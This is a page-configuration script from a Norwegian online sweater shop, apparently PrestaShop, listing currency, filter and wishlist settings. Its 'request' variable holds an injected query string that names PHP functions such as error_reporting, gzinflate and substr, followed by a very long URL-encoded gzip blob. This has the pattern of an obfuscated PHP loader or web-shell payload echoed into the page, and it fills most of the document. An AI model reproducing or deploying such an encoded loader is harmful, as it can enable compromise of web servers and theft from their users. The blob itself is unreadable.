<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var added_to_wishlist='Produktet ble lagt til på ønskelisten din.';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://oslosweatershop.com/';var baseUri='https://oslosweatershop.com/';var blocklayeredSliderName={"price":"pris","weight":"vekt"};var blocksearch_type='top';var comparator_max_item=2;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Krone","iso_code":"NOK","iso_code_num":"578","sign":"kr","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" kr","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='kr';var customizationIdMessage='Tilpasning #';var delete_txt='Slett';var displayList=false;var filters=[{"type_lite":"category","type":"category","id_key":0,"name":"Kategorier","values":{"183":{"name":"St\u00f8rrelse","nbr":112,"link":"https:\/\/oslosweatershop.com\/no\/126-troll#kategorier-storrelse","rel":"nofollow"},"184":{"name":"Tema","nbr":41,"link":"https:\/\/oslosweatershop.com\/no\/126-troll#kategorier-tema","rel":"nofollow"}},"filter_show_limit":"0","filter_type":"0"},{"type_lite":"price","type":"price","id_key":0,"name":"Pris","slider":true,"max":"22994","min":"199","values":{"1":"22994","0":"199"},"unit":"kr","format":"2","filter_show_limit":"0","filter_type":"0"}];var freeProductTranslation='Gratis!';var freeShippingTranslation='Gratis frakt!';var generated_date=1769381692;var hasDeliveryAddress=false;var highDPI=false;var id_lang=1;var img_dir='https://oslosweatershop.com/themes/sephiroth/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='Du må være innlogget for å adminisere ønskelista di.';var max_item='You cannot add more than 2 product(s) to the product comparison';var min_item='Please select at least one product';var mywishlist_url='https://oslosweatershop.com/no/module/blockwishlist/mywishlist';var page_name='category';var param_product_url='#';var priceDisplayMethod=0;var priceDisplayPrecision=2;var quickView=true;var removingLinkText='fjern dette produktet fra handlekurven';var request='https://oslosweatershop.com/no/126-troll?%A1%5B0%5D=error_reporting&%A1%5B1%5D=define&%A1%5B2%5D=%25CA%25EE%25FE&%A1%5B3%5D=%258F%25A2&%A1%5B4%5D=%25CA%25EE%25FE&%A1%5B5%5D=explode&%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&%A1%5B7%5D=gzinflate&%A1%5B8%5D=substr&%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525